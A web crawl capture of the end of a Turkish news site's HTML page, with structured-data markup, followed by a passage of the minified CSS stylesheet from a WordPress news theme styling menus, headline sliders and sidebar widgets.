		"https://twitter.com/ensonnoktahaber",
		"https://www.google.com/search?&q=site:ensonnokta.com"
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://ensonnokta.com",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://ensonnokta.com/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}
</script>
<div name="divHrefB" style="height: 0px;width: 0px;overflow:hidden;">

</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ensonnokta.com/wp-content/themes/theHaberV3.2/style.css
body_size: 11882
content:
/*
Theme Name: theWP - HABER TEMASI V3
Theme URI: http://www.haberv3.thewpdemo.com
Description: Gelişmiş Özelliklerle Fark Yaratacak Türkiyenin En Kaliteli WordPress Haber Teması
Author: theWP.com.tr
Author URI: http://thewp.com.tr
Version: v3
License: theWP.gen.tr - Tüm Hakları Saklıdır.
Tags: Kadir Kenar, theWP, Wordpress Tema, theWP Haber Teması, v3, WordPress Haber Teması
*/

#siteSag,#siteSol{float:left;height:auto;overflow:hidden}#siteSag,#siteSol,#siteUstGenel,.alerttt,.alerttt img,.alerttt span,.icerikAlani{overflow:hidden}.alerttt,.aramayap button,.home a{text-align:center}.yanGorunum7 a:hover img,.yeniManset2 a:hover img{-moz-transform:scale(1.1);-webkit-transform:scale(1.1)}.cinewp_manset3 li,.list_ana_manset_imgler3 li,ul.menu,ul.menu li:hover ul,ul.menu2,ul.menu2 li:hover ul,ul.newsticker{list-style-type:none}.anaGorunum1 a:hover img,.anaGorunum2 a:hover img,.anaGorunum3 a:hover img,.anaGorunum31 a:hover img,.surManset a:hover img,.surManset2 a:hover img,.yeniDivana1 a:hover img,.yeniDivana2 a:hover img,.yeniDivana3 a:hover img,.yeniDivana4 a:hover img{opacity:.8!important}#kayan_alan li,.m-tab ul li,ul.fmenu li,ul.footerMenu li{list-style:none}.anaGorunum5 strong,.yanGorunum6 a,.yeniManset strong{white-space:nowrap;text-overflow:ellipsis}#ustSondakikaic:before,.yanGorunum6 a:before,li.aktif3:before{text-rendering:auto;-moz-osx-font-smoothing:grayscale}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,mark,nav,object,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,var,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}a.hayir,a.hayir:hover{border:1px solid #A20000}body{background:#F7F7F7;font-family:'Titillium Web',sans-serif!important}.sil{clear:both}#siteGenel{width:980px;height:auto;margin:40px auto 0;background:#fff;z-index:10;position:relative;padding:0 10px 10px}#siteUstGenel{width:980px;height:auto}#siteSol{width:670px;margin-right:10px}#siteSag{width:300px;margin-top: -10px;}.icerikAlani{width:670px;height:auto}.alerttt{width:300px;height:153px;padding:10px;background:#fff;position:fixed;z-index:999999999999;left:0;right:0;top:0;margin:0 auto;box-shadow:0 0 10px 0 #888}.alerttt strong{display:block;font-size:18px;color:#404040}.alerttt span{display:block;font-size:14px;color:#404040;margin-bottom:10px;width:auto;height:42px}.alerttt img{width:100px;height:34px}a.evet,a.hayir{width:auto;line-height:32px;height:32px;padding:0 10px;float:left;margin-top:0;cursor:pointer;text-decoration:none}a.hayir{background:#d50000;color:#fff;margin-right:10px;margin-left:38px}a.hayir:hover{background:#A20000;color:#fff}a.evet,a.evet:hover{border:1px solid #087708;color:#fff}a.evet{background:#089007}.sagkulereklam,.solkulereklam{width:160px;height:600px;margin-top:10px;position:absolute;overflow:hidden}a.evet:hover{background:#087708}.sagkulereklam{margin-left:1005px;float:right}.home a,.solkulereklam,ul.menu,ul.menu li{float:left}.solkulereklam{margin-left:-165px}#menuBG{ background: #efefef;width:978px;height:50px;border:1px solid rgba(0,0,0,.02);margin:0 auto}.home a{color:#1c1d1d;font-size:20px;width:auto;height:auto;padding:9px 10px}ul.menu{width:920px;height:50px;padding:0;margin:0;position:relative}ul.menu li a{text-decoration:none;color:#1c1d1d;padding:0 9.9px;line-height:50px;font-size:14px;display:inline-block;font-weight:700;border-left:1px solid rgba(0,0,0,.02)}.home a:hover,ul.menu li a:hover{color:#d50000}ul.menu ul{padding:0;margin:0;display:none}ul.menu li:hover ul{position:absolute;top:50px;width:150px;height:auto;z-index:99999;display:block;}ul.menu li:hover ul li{margin:0;float:left;background-image:none;width:150px}ul.menu li:hover ul li a{padding:0 10px;margin:0;border:none;width:130px;line-height:34px!important;font-size:12px;border-bottom:1px solid rgba(0,0,0,.02);color:#1c1d1d}#menuBG2,ul.menu2{width:650px;height:30px;margin:0;float:left}#menuBG2{background:#efefef;border:1px solid rgba(0,0,0,.02)}ul.menu2{padding:0;position:relative}ul.menu2 li{float:left}ul.menu2 li a{text-decoration:none;color:#1c1d1d;padding:0 9.9px;line-height:30px;font-size:13px;display:inline-block;font-weight:600;border-left:1px solid rgba(0,0,0,.02)}ul.menu2 li a:hover{color:#d50000}ul.menu2 ul{padding:0;margin:0;display:none}ul.menu2 li:hover ul{position:absolute;top:30px;width:150px;height:auto;z-index:99999;display:block}ul.menu2 li:hover ul li{margin:0;float:left;background-image:none;width:150px}ul.menu2 li:hover ul li a{padding:0 10px;margin:0;background:#efefef;border:none;width:130px;line-height:34px;font-size:11px;border-bottom:1px solid rgba(0,0,0,.02)}.sabitle{position:fixed!important;top:0;z-index:999999999999999;background:#d50000!important;width:100%!important;left:0;right:0}.sabitle .home a{color:#fff!important}.sabitle ul.menu li{padding:11px 0 10px!important}.sabitle ul.menu li a{color:#fff!important;line-height:30px!important}.sabitle ul.menu li:hover ul li{padding:0!important}.sabitle ul.menu li:hover ul li a{line-height:34px!important;background:#d50000!important}.sabitle .home a:hover{color:#404040!important}.sabitle ul.menu li a:hover{color:#fff!important;background:#B70000}.sabitle ul.menu li:hover ul li a:hover{color:#fff!important;background:#B70000!important}.aramayap{width:322px;float:left;margin:0 0 0 4px;height:30px;overflow:hidden;border:1px solid #efefef}.aramayap input{width:282px;height:20px;padding:5px;float:left;border:0;background:#fff;outline:0}.aramayap button{float:left;border:0;cursor:pointer;height:30px;width:30px;font-size:12px;color:#fff;text-transform:uppercase;background:#DFDFDF;outline:0;font-weight:700}.aramayap button i{top:0;position:relative}.yatayManset,.yatayManset img{width:100%!important;height:200px!important;overflow:hidden!important}.surManset,.surManset img{height:150px;overflow:hidden;float:left;padding-bottom: 10px;}.surManset{width:233px;margin-right:10px;border:1px solid #E6E6E6;display:block;padding:0 2px 0 0}.surManset:nth-of-type(4n){margin-right:0!important}.surManset img{width:240px;margin-right:10px}.surManset2,.surManset2 img{width:204px!important;overflow:hidden!important}.surManset h4{font-weight:600;line-height:20px;display:table-cell;vertical-align:middle}.surManset a{font-size:15px;color:#1c1d1d;text-decoration:none;display:table}.surManset2,.surManset2 a,.surManset2 img,.surManset2 strong{display:block!important}.surManset a:hover h4{color:#d50000}.surManset2{height:181px!important;float:left!important;padding:0 10px 5px!important;text-align:center!important;position:relative!important}.anaGorunum4,.namazinicerigi,.sondakika,.videoGaleriAna a,.yanGorunum2,.yeniDivana2 a,a.tumManset{text-align:center}.surManset2:nth-of-type(1n){background:#fff}.surManset2:nth-of-type(2n){background:#F7F7F7}.surManset2:nth-of-type(3n){background:#fff}.surManset2:nth-of-type(4n){background:#F7F7F7}

.mansetyan{padding-top:10px;}

.surManset2:nth-of-type(5n){background:#fff}.surManset2:nth-of-type(6n){background:#F7F7F7}.surManset2:nth-of-type(7n){background:#fff}.surManset2:nth-of-type(8n){background:#F7F7F7}.surManset2:nth-of-type(9n){background:#fff}.surManset2:nth-of-type(10n){background:#F7F7F7}.surManset2:nth-of-type(11n){background:#fff}.surManset2:nth-of-type(12n){background:#F7F7F7}.surManset2:nth-of-type(13n){background:#fff}.surManset2:nth-of-type(14n){background:#F7F7F7}.surManset2:nth-of-type(15n){background:#fff}.surManset2 img{height:116px!important;margin-bottom:5px!important}.surManset2 strong{font-weight:600!important;line-height:20px!important}.surManset2 p{width:auto;line-height:20px;overflow:hidden;padding:0 10px;font-size:12px;color:#fff;background:#d50000;position:absolute!important;z-index:9;bottom:70px;right:10px}.surManset2 a{font-size:15px!important;color:#1c1d1d!important;text-decoration:none!important}.surManset2 a:hover strong{color:#d50000!important}.sondakika{float:left;background:#1c1d1d;height:32px;width:120px;overflow:hidden;padding:5px 10px}.sondakika h1{margin:4px 0 0 5px;float:left;color:#fff}#ustSondakikaic:before{content:"\f0da";display:inline-block;font-family:FontAwesome;-webkit-font-smoothing:antialiased;font-size:95px;top:-25px;position:absolute;float:left;left:-5px;color:#1C1D1D}.list_ana_manset_imgler a:after,.yeniManset a:after,.yeniManset2 a:after{content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0)}#ustSondakikaic{width:712px;height:42px;overflow:hidden;float:left;background:#fbc702;position:relative}#ustSondakikaic p{padding:6px 9px}#ustSondakikaic strong{margin-top:3px;margin-right:7px;color:#d50000;float:left;font-weight:700;margin-left:25px}.sondakika span{font-weight:400!important}#ustSondakikaic a{font-size:16px;color:#282828;font-weight:400;text-decoration:none;display:block;margin-top:3px}#ustSondakikaic a:hover{color:#d50000}.yeniManset{width:500px!important;height:290px!important;overflow:hidden!important;display:block!important}.yeniManset img{width:500px;height:290px;overflow:hidden;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.yeniManset span,.yeniManset strong{width:480px;padding:0 10px;display:block;z-index:2}.gunlukBurc img,.yeniManset p{-moz-transition:all .3s ease-in-out}.form-dv button,.form-dv button span,.gunlukBurc img,.yeniManset p{-o-transition:all .3s ease-in-out}.yeniManset strong{line-height:40px;font-weight:900;overflow:hidden;position:relative;bottom:115px;color:#fbc702;font-size:20px}.yeniManset a,.yeniManset span{color:#fff;position:relative;overflow:hidden}.yeniManset p{margin:50px 0;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.yanGorunum7 img,.yeniManset2 img{-moz-transition:all .3s;-webkit-transition:all .3s}.yeniManset span{line-height:18px;font-weight:400;text-transform:none;bottom:130px;font-size:14px}.dikeyHaberYan a,.list_ana_manset_imgler a,.list_ana_manset_imgler3 a,.singleGaleriy a,.videoManset a,.videoManset2 a,.videoManset3 a,.yanGorunum5 a,.yanGorunum7 a,.yeniBaslik1 strong,.yeniManset a,.yeniManset2 a,ul#haberler a,ul.fmenu li a{text-transform:uppercase}.yeniManset a{width:500px;height:290px;text-decoration:none;font-size:16px;display:block!important}.yeniManset a:hover p{color:#fbc702;margin:0}.yeniManset a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);position:absolute;bottom:0;left:0;width:100%;height:70%;z-index:0}.yeniManset2{width:230px;height:140px;overflow:hidden;float:left;display:block;margin-left:10px;margin-bottom:10px}.yeniManset2:nth-of-type(3n),.yeniManset2:nth-of-type(4n){margin-bottom:0!important}.yeniManset2 img{width:230px;height:140px;transition:all .3s}.yeniManset2 strong{width:210px;line-height:18px;font-size:13px;font-weight:700;overflow:hidden;padding:0 10px 5px;display:block;position:absolute;bottom:0;z-index:2;text-shadow:1px 1px 1px #000}ul.cinewp_manset,ul.list_ana_manset_imgler{padding:0;margin:0}.yeniManset2 a{color:#fff;display:block;width:230px;height:140px;overflow:hidden;text-decoration:none;font-size:12px;position:relative}.yeniManset2 a:hover strong{color:#fbc702;margin-left:0}.yeniManset2 a:hover img{transform:scale(1.1)}.yeniManset2 a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);position:absolute;bottom:0;left:0;width:100%;height:60%;z-index:0}.anamanset_dis{width:980px;height:420px;position:relative;margin:10px 0 0;float:left;overflow:hidden}.list_ana_manset_imgler,.list_ana_manset_imgler li,.list_ana_manset_imgler li a img{height:470px;width:980px;overflow:hidden}.list_ana_manset_imgler{z-index:1}.list_ana_manset_imgler li{position:relative;color:#fff;list-style: none;}.cinewp_manset_dis{width:980px;height:30px;position:relative;background:#eee}.cinewp_manset{position:absolute;left:0;top:0}.cinewp_manset li a,.cinewp_manset li a:hover,.cinewp_manset li.aktif a{position:relative;line-height:30px;font-weight:900;text-decoration:none}ul.cinewp_manset{border-bottom:1px solid #000}.cinewp_manset li,.cinewp_manset ul{float:left;list-style-type:none}.cinewp_manset li a{display:block;text-align:center;color:#000;font-size:13px;width:46.5px;float:left;margin:0}.cinewp_manset li a:hover,.cinewp_manset li.aktif a{color:#000;background:#fbc702}.list_ana_manset_imgler strong{width:630px;line-height:32px;font-weight:900;overflow:hidden;padding:0 20px 15px;display:block;position:absolute;bottom:0px;z-index:2;text-shadow:1px 1px 1px #000}.list_ana_manset_imgler a{color:#fff;display:block;width:980px;height:470px;overflow:hidden;text-decoration:none;font-size:26px;position:relative}.list_ana_manset_imgler a:hover strong{color:#fbc702;text-shadow:1px 1px 1px #000}.list_ana_manset_imgler a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,1)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,1) 100%);position:absolute;bottom:0;left:0;width:100%;height:1%;z-index:0}a.tumManset{float:right;color:#000;background:#eee;text-decoration:none;line-height:20px;width:40px;font-weight:900;font-size:11px;padding:4px 0 0}a.tumManset:hover{color:#000}.anamanset_dis3{width:980px;height:410px;position:relative;padding:0;background:#fff;margin:5px 0 0;float:left}.list_ana_manset_imgler3,.list_ana_manset_imgler3 li a img{width:670px;height:450px;}ul.list_ana_manset_imgler3{margin:0;padding:0}.list_ana_manset_imgler3{overflow:hidden;z-index:1;margin-top:41px!important}.list_ana_manset_imgler3 li{width:670px;height:450px;overflow:hidden;position:relative}ul.cinewp_manset3{margin:0;padding:0}.cinewp_manset3{position:absolute;left:0;top:5px;margin-left:3px;z-index:99}.cinewp_manset3 img,li.aktif3 img{cursor:pointer;margin:0;height:30px;padding:3px;overflow:hidden;float:left}.cinewp_manset3 li{float:left}.cinewp_manset3 img{width:41.92px;background:#fff}li.aktif3 img{width:41.1px;background:#d50000}li.aktif3:before{content:"\f0d7";display:inline-block;font:normal normal normal 14px/1 FontAwesome;-webkit-font-smoothing:antialiased;position:absolute;z-index:99999999999999999999999999999;top:26px;font-size:25px;margin-left:16.5px;color:#d50000}.list_ana_manset_imgler3 strong{width:630px;line-height:34px;font-weight:900;overflow:hidden;padding:0 20px 20px;display:block;position:absolute;bottom:0;z-index:2;text-shadow:1px 1px 1px #000}.list_ana_manset_imgler3 a{color:#fff;display:block;width:670px;height:404px;overflow:hidden;text-decoration:none;font-size:26px;position:relative}.list_ana_manset_imgler3 a:hover strong{color:#fbc702;text-shadow:1px 1px 1px #000}.list_ana_manset_imgler3 a:after{content:'';background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,1)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:60%;z-index:0}.yeniBaslik1{box-shadow:#e4e4e4 0 -3px 0 inset;padding-bottom:5px;margin-top:10px}.yeniBaslik1 strong{box-shadow:#ff5732 0 -3px 0 inset;padding:0 10px 5px 2px;font-weight:700;color:#1c1d1d}.yeniDivana1{width:460px;height:89px;overflow:hidden;margin:0 0 10px;display:block}.yeniDivana1 img{width:147px;height:89px;float:left;margin-right:10px}.yeniDivana1 strong{display:block;margin-bottom:5px;font-weight:600}.yeniDivana1 p{font-size:14px}.yeniDivana1 a{font-size:16px;color:#444;text-decoration:none;line-height:20px;display:block}.yeniDivana1 a:hover strong,.yeniDivana2 a:hover strong{color:#d50000}.yeniDivana2 a,.yeniDivana3 a{color:#444;text-decoration:none}.yeniDivana1:nth-of-type(5n),.yeniDivana2:nth-of-type(3n){margin-bottom:0!important}.yeniDivana2{width:195px;height:155px;margin-bottom:10px;overflow:hidden}.yeniDivana2 a{font-size:16px;line-height:19px;display:inline-block}.yeniDivana2 img{width:195px;height:110px;margin-bottom:5px;display:block}.yeniDivana2 strong{font-weight:600}.yeniDivana3{width:350px;height:auto;overflow:hidden}.yeniDivana3 img{width:350px;height:171px}.yeniDivana3 strong{display:block;margin-bottom:5px;font-weight:600}.yeniDivana3 p{font-size:14px;line-height:20px}.yeniDivana3 a{font-size:18px;line-height:24px;display:block}.yeniDivana3 a:hover strong{color:#d50000}.yeniDivana4{width:310px;height:50px;overflow:hidden;margin-bottom:10px;display:table}.yeniDivana4 img{width:80px;height:50px;float:left;margin-right:10px}.yeniDivana4 strong{margin-bottom:5px;display:table-cell;vertical-align:middle;font-weight:600;line-height:17px}.yeniDivana4 a{font-size:14px;color:#444;text-decoration:none;display:table}.yeniDivana4 a:hover strong{color:#d50000}.anaGorunum1{width:670px;height:160px;overflow:hidden;margin:10px 0 0;display:block}.anaGorunum1 img{width:320px;height:160px;float:left;margin-right:15px}.anaGorunum1 strong{display:block;margin-bottom:5px;font-weight:700}.anaGorunum3 strong,.anaGorunum31 strong,.anaGorunum4 strong,.anaGorunum5 strong{font-weight:600}.anaGorunum1 p{font-size:14px;line-height:22px}.anaGorunum1 a{font-size:22px;color:#444;text-decoration:none;line-height:24px;display:block}.anaGorunum1 a:hover strong{color:#d50000}.anaGorunum2{width:320px;height:52px;overflow:hidden;margin:10px 0 0;float:left;padding:0 10px 0 0}.anaGorunum2 img{width:80px;height:50px;float:left;margin-right:10px}.anaGorunum2 strong{margin-bottom:5px;display:table-cell;vertical-align:middle;font-weight:600;line-height:17px}.anaGorunum2 a{font-size:14px;color:#444;text-decoration:none;display:table}.anaGorunum2 a:hover strong{color:#d50000}.anaGorunum3{width:210px;height:auto;overflow:hidden;margin:10px 0 0;display:block;float:left}.anaGorunum31,.anaGorunum4,.anaGorunum5,.m-tab{margin-top:10px;overflow:hidden}.anaGorunum3 img{width:210px;height:298px;margin-bottom:3px}.anaGorunum3 strong,.anaGorunum31 img,.anaGorunum31 strong{display:block;margin-bottom:5px}.anaGorunum3 p{font-size:14px;color:#444}.anaGorunum3 a{font-size:16px;color:#444;text-decoration:none;line-height:18px;display:block}.anaGorunum3 a:hover strong{color:#d50000}.anaGorunum31{width:216px;height:185px;float:left;margin-right:10px}.anaGorunum31:nth-of-type(3n){margin-right:0!important}.anaGorunum31 img{width:216px;height:103px}.anaGorunum31 p{font-size:14px;color:#444}.anaGorunum31 a,.anaGorunum4 a{font-size:16px;text-decoration:none;display:block}.anaGorunum31 a{color:#444;line-height:18px}.anaGorunum31 a:hover strong{color:#d50000}.anaGorunum4 a:hover img,.anaGorunum5 a:hover img{opacity:.8}.anaGorunum4{width:216px;height:147px;margin-right:10px;float:left;padding:0}.anaGorunum4:nth-of-type(3n){margin-right:0!important}.anaGorunum4 img{width:216px;height:103px}.anaGorunum4 a{color:#444;line-height:20px}.anaGorunum4 a:hover strong{color:#d50000}.anaGorunum5{width:320px;height:253px;float:left;margin-right:19px}.anaGorunum5:nth-of-type(2n){margin-right:0}.anaGorunum5 img{width:300px;height:180px}.anaGorunum5 strong{display:block;margin-bottom:2px;width:300px;height:22px;overflow:hidden}.anaGorunum5 p{font-size:14px;color:#444}.anaGorunum5 a{font-size:16px;color:#444;text-decoration:none;line-height:22px;display:block}.anaGorunum5 a:hover strong{color:#d50000}.yanGorunum1 a:hover img,.yanGorunum2 a:hover img,.yanGorunum3 a:hover img,.yanGorunum5 a:hover img,.yanGorunum8 a:hover img{opacity:.8!important}.m-tab{width:670px;height:auto}.m-tab ul{width:670px;height:36px;margin:0;padding:0;background:#F7F7F7;border-bottom:3px solid #FF5732}.m-tab ul li{float:left}.m-tab ul li.active{background:#FF5732}.m-tab ul li.active a{color:#fff!important}.m-tab ul li a{text-decoration:none;color:#1c1d1d;padding:0 15px;line-height:36px;display:block;font-weight:700}.yanGorunum1 a,.yanGorunum2 a{text-decoration:none;line-height:18px;font-size:14px}.m-tab ul li a:hover{background:#FF5732;color:#fff}.tab-content{width:670px;height:auto;overflow:hidden}.yanGorunum1{width:280px;height:50px;overflow:hidden;margin:10px 0 0;float:left}.yanGorunum1:nth-of-type(1n){margin-top:0;border-bottom:1px solid #313131;padding-bottom:10px}.yanGorunum1:nth-of-type(2n),.yanGorunum1:nth-of-type(3n),.yanGorunum1:nth-of-type(4n){margin-top:10px;border-bottom:1px solid #313131;padding-bottom:10px}.yanGorunum1:nth-of-type(5n){margin-top:10px;border:none;padding-bottom:0}.yanGorunum1 img{width:80px;height:50px;float:left;margin-right:10px}.yanGorunum1 strong{margin-bottom:5px;display:table-cell;vertical-align:middle;font-weight:600}.yanGorunum1 a{color:#DCDCDC;display:table}.yanGorunum1 a:hover strong{color:#fbc702}.yanGorunum2{width:145px;height:130px;overflow:hidden;float:left;margin-right:10px;margin-top:10px;display:block;background:#fff}.yanGorunum2:nth-of-type(2n){margin-right:0!important}.yanGorunum2 img{width:145px;height:70px}.yanGorunum2 strong{width:135px;height:auto;padding:0 5px;font-weight:600;display:block}.yanGorunum2 a{width:145px;height:130px;overflow:hidden;display:block;color:#000}.yanGorunum2 a:hover strong{color:#d50000}.yanGorunum2:hover{background:#F7F7F7}.yanGorunum3,.yanGorunum5{padding:0;background:#fff;float:left;overflow:hidden}.yanGorunum3{width:300px;height:60px;margin:10px 0 0}.yanGorunum3 img{width:90px;height:60px;float:left;margin-right:10px}.yanGorunum3 strong{font-weight:600;line-height:20px;height:auto;max-height:40px;width:200px;float:left;overflow:hidden}.yanGorunum3 p{font-weight:400;line-height:18px;font-size:12px;width:200px;text-align:left;overflow:hidden}.yanGorunum3 a,.yanGorunum5 a,.yanGorunum6 a{font-size:14px;text-decoration:none}.yanGorunum3 a{color:#1c1d1d;display:block}.yanGorunum3 a:hover strong,.yanGorunum3:hover{color:#d50000}.yanGorunum5{width:300px;height:50px;margin:10px 0 0}.yanGorunum5 img{width:80px;height:50px;float:left;margin-left:10px}.yanGorunum5 strong{margin-bottom:5px;display:table-cell;vertical-align:middle;font-weight:600;width:200px;height:auto;overflow:hidden;padding:4px 0 3px 10px}.yanGorunum5 a{color:#1c1d1d;line-height:22px;display:table}.yanGorunum5 a:hover strong{color:#fbc702}.yanGorunum5:hover{background:#1c1d1d}.yanGorunum6{width:300px;height:36px;overflow:hidden;margin:0 0 5px;padding:0;float:left;background:#F3F3F3}.yanGorunum7 a:after,.yanGorunum7i a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%)}.yanGorunum6 a{color:#1c1d1d;line-height:18px;font-weight:600;width:280px;height:auto;overflow:hidden;padding:10px;display:block}.yanGorunum7,.yanGorunum7 img{width:300px;height:150px}.yanGorunum6 a:hover{color:#d50000}.yanGorunum6 a:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;-webkit-font-smoothing:antialiased;margin:7px 5px 0 0;float:left;content:"\f111";font-size:6px}.yanGorunum7 strong,.yanGorunum7i h2{font-weight:700;padding:0 10px 5px;bottom:0;text-shadow:1px 1px 1px #000}.yanGorunum7,.yanGorunum7i{margin-top:10px;display:block;overflow:hidden;float:left}.dikeyHaberYan a:after,.yanGorunum7 a:after,.yanGorunum7i a:after{content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);left:0}.yanGorunum7 img{transition:all .3s}.yanGorunum7 strong{width:280px;line-height:20px;overflow:hidden;display:block;position:absolute;z-index:2}.yanGorunum7 a{color:#fff;display:block;width:300px;height:150px;overflow:hidden;text-decoration:none;font-size:16px;position:relative}.yanGorunum7 a:hover strong{color:#fbc702;text-shadow:1px 1px 1px #000}.yanGorunum7 a:hover img{transform:scale(1.1)}.yanGorunum7 a:after{background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);position:absolute;bottom:0;width:100%;height:60%;z-index:0}.yanGorunum7i{width:300px;height:115px;position:relative}.yanGorunum7i img{width:300px;height:152px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.yanGorunum7i h2{width:280px;line-height:20px;overflow:hidden;display:block;position:absolute;z-index:2}.yanGorunum7i p{width:auto;line-height:20px;overflow:hidden;padding:0 10px;font-size:12px;color:#fff;background:#d50000;position:absolute!important;z-index:9;top:0;right:0}.yanGorunum7i a{color:#fff;display:block;width:300px;height:115px;overflow:hidden;text-decoration:none;text-transform:uppercase;font-size:16px;position:relative}.yanGorunum7i a:hover h2{color:#fbc702;text-shadow:1px 1px 1px #000}.yanGorunum7i a:hover img{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.yanGorunum7i a:after{background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);position:absolute;bottom:0;width:100%;height:80%;z-index:0}.yanGorunum8{width:300px;height:52px;overflow:hidden;margin:10px 0 0;float:left}.yanGorunum8 img{width:80px;height:50px;float:left;margin-right:10px}.yanGorunum8 strong{margin-bottom:5px;display:table-cell;vertical-align:middle;font-weight:600;line-height:17px}.yanGorunum8 a{font-size:14px;color:#1c1d1d;text-decoration:none;display:table}.yanGorunum8 a:hover strong{color:#d50000}.dikeyHaberYan{width:300px!important;height:200px!important;overflow:hidden!important;margin:10px 0 0!important;display:block!important;position:relative!important}.dikeyHaberYan img{width:300px!important;height:150px!important}.dikeyHaberYan strong{width:280px;line-height:20px;font-weight:700;overflow:hidden;padding:0 10px 5px;display:block;position:absolute;bottom:0;z-index:2;text-shadow:1px 1px 1px #000}.dikeyHaberYan a{color:#fff;display:block!important;width:300px;height:150px;overflow:hidden;text-decoration:none;font-size:16px;position:relative}.dikeyHaberYan a:hover{color:#fbc702;margin-left:0}.swiper-button-next2,.swiper-button-prev2{position:absolute;cursor:pointer;padding:8px 20px;bottom:0;color:#fff}.dikeyHaberYan a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);position:absolute;bottom:0;width:100%;height:60%;z-index:0}.swiper-button-next2{z-index:10;-moz-background-size:27px 66px;-webkit-background-size:27px 66px;background:#000;right:0}.swiper-button-prev2{margin-top:-22px;z-index:10;-moz-background-size:27px 66px;-webkit-background-size:27px 66px;background:#000;left:0}#havadurumu:before,#namazsaatleri:before{transform:translate(0,0);position:absolute;margin-left:280px;margin-top:14px;text-rendering:auto;-moz-osx-font-smoothing:grayscale}.havaicerik{width:280px;height:85px;overflow:hidden;background:url(images/havabg.jpg);padding:10px;color:#165C7B}.havaResim{width:64px;height:40px;float:left}#havadurumu,#namazsaatleri,.namazicerik{width:300px;overflow:hidden}#havadurumu select,#namazsaatleri select{margin:5px 0 